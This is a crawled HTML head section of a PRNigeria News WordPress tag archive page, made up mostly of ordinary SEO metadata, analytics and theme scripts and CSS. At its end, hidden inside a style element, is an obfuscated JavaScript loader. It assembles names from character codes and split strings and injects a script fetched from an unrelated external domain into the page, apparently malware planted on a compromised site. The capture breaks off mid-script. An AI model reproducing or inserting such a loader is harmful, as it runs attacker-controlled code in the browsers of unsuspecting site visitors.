

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/tag/ifeanyi-ugwuanyi/
body_size: 19293
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Ifeanyi Ugwuanyi Archives - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/tag/ifeanyi-ugwuanyi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ifeanyi Ugwuanyi Archives - PRNigeria News" />
	<meta property="og:url" content="https://prnigeria.com/tag/ifeanyi-ugwuanyi/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://prnigeria.com/tag/ifeanyi-ugwuanyi/","url":"https://prnigeria.com/tag/ifeanyi-ugwuanyi/","name":"Ifeanyi Ugwuanyi Archives - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/tag/ifeanyi-ugwuanyi/#primaryimage"},"image":{"@id":"https://prnigeria.com/tag/ifeanyi-ugwuanyi/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/04/FB_IMG_16177261190525119.jpg?fit=720%2C720&ssl=1","breadcrumb":{"@id":"https://prnigeria.com/tag/ifeanyi-ugwuanyi/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/tag/ifeanyi-ugwuanyi/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/04/FB_IMG_16177261190525119.jpg?fit=720%2C720&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/04/FB_IMG_16177261190525119.jpg?fit=720%2C720&ssl=1","width":720,"height":720},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/tag/ifeanyi-ugwuanyi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Ifeanyi Ugwuanyi"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Ifeanyi Ugwuanyi Tag Feed" href="https://prnigeria.com/tag/ifeanyi-ugwuanyi/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/tag\/ifeanyi-ugwuanyi\/","page_referrer":"https:\/\/prnigeria.com\/tag\/ifeanyi-ugwuanyi"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/tags/3484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fe23e6f060";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/tag/ifeanyi-ugwuanyi/",
                    "name": "Ifeanyi Ugwuanyi"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if 